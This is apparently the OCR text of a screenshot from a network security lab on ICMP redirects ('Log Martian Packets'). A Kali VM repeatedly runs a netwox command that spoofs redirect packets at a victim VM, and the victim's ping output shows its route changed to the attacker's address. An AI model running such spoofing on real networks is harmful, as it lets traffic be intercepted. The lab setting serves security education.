 # Log Martian Packets
kali-linux-2022.4-virtualbox-amd64 (初始化) [正在运行] - Oracle VM VirtualBox
控制 视图 热键 设备 帮助
1 2 3 4
回收站
文件系统
主文件
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
^C
┌──(kali㉿kali)-[~/桌面]
└─$ sudo netwox 86 -f "host 192.168.1.4" -g "192.168.1.5" -i "192.168.1.1"
Kimagure22 (准备经行实验) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
活动 终端 12月21日 14：20
kimagure@kimagure-22: ~/桌面
From 192.168.1.1 (192.168.1.1) icmp_seq=15 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=16 ttl=57 time=3.35 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=16 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=17 ttl=57 time=3.58 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=17 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=18 ttl=57 time=3.58 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=18 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=19 ttl=57 time=3.43 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=19 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=20 ttl=57 time=3.37 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=20 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=21 ttl=57 time=3.50 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=21 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))
64 bytes from 14.215.177.38 (14.215.177.38): icmp_seq=22 ttl=57 time=3.16 ms
From 192.168.1.1 (192.168.1.1) icmp_seq=22 Redirect Host(New nexthop: 192.168.1.
5 (192.168.1.5))